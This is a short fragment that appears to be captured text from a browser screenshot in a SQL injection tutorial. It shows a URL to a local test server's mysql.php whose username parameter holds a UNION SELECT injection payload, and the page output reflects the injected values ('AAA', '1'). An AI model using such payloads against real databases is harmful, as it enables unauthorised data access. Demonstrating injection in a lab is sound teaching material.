 http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select char(65,65,65),1%23 - Wi...
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select char(65,65,65),1%23 Live Search
收藏夹 http://192.168.254.21/mysql.php?username=...
Username:AAA
Description:1
TestOK!